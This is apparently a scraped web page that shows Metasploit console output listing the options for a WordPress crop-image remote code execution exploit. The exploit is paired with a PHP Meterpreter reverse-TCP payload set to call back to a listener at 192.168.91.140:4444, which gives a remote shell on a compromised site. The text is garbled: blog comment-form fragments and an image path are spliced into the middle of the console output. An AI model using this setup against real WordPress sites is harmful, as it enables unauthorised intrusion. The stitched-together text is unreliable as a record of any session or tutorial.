 msf6 exploit(multi/http/wp_crop_rce) > show options
iloveyou,
Mom
REPLY BY POST AUTHOR
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Leave a Reply
Your email address will not be published. Required fields are marked *
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.91.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Comment
Exploit target:
Id Name
-- ----
0 WordPress